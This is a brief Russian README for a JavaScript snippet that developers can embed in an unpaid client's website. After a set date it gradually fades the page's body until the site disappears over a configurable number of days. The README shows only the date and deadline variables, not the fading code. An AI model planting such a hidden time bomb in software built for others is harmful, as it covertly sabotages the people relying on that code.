 README.md
Клиент отказывается платить?
Добавьте прозрачности в body-тег и увеличивайте ее каждый день до тех пор, пока сайт не исчнезнет полностью.
Установите дату отсчета и количество дней, которое есть у клиента до момента, когда его сайт исчезнет.
/* change these variables as you wish */
var due_date = new Date('2017-02-27');
var days_deadline = 60;
/* stop changing here */
Использование
Просто добавьте .js файл в <head>